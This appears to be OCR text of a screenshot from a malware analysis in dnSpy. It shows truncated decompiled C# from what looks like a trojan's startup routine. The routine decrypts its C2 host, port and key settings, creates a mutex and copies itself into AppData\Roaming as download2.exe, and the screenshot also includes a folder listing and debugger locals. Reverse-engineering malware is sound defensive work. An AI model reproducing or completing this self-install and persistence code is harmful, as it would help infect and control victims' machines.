 Main
19 {
20 Settings.Host = Conversions.ToString(AlgorithmAES.Decrypt(Settings
21 Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings
22 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.
23 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.
24 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Setting
25 Settings.InstallDir = Environment.ExpandEnvironmentVariables(Setti
26 }
27 catch (Exception ex)
28 {
29 Environment.Exit(0);
30 }
31 if (!Helper.CreateMutex())
32 {
33 Environment.Exit(0);
34 }
35 try
36 {
37 string text = Settings.InstallDir + "\\" + Path.GetFileName(Helper.
38 try
39 {
40 if (File.Exists(text))
41 {
42 FileInfo fileInfo = new FileInfo(text);
43 fileInfo.Delete();
44 }
45 Thread.Sleep(1000);
46 File.WriteAllBytes(text, File.ReadAllBytes(Helper.current));
47 }
48 catch (Exception ex2)
49 {
50 }
51 string text2 = Environment.GetFolderPath(Environment.SpecialFolder
52 object obj = Interaction.CreateObject("WScript.Shell", "");
53 Type type = null;
100 %
This PC > Local Disk (C:) > Users > bar > AppData > Roaming >
Quick access
Desktop
Downloads
Documents
Pictures
Music
New folder
System32
Videos
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Vir
9 items
Name Date modified
Adobe 11/18/2023 4:58 PM
dnSpy 2/20/2024 11:23 PM
Mael Horz 2/20/2024 8:02 PM
Microsoft 2/20/2024 7:46 PM
Notepad++ 2/20/2024 11:13 PM
Sun 11/18/2023 5:31 PM
Visual Studio Setup 11/18/2023 6:04 PM
WinRAR 2/20/2024 7:19 PM
download2.exe 2/21/2024 11:19 AM
Locals
Name Value Type
System.IO.File.ReadAllBytes returned byte[0x00008C00] byte[]
thread null System.Threading.Thread
thread2 null System.Threading.Thread
text @"C:\Users\bar\AppData\Roaming\download2.exe" string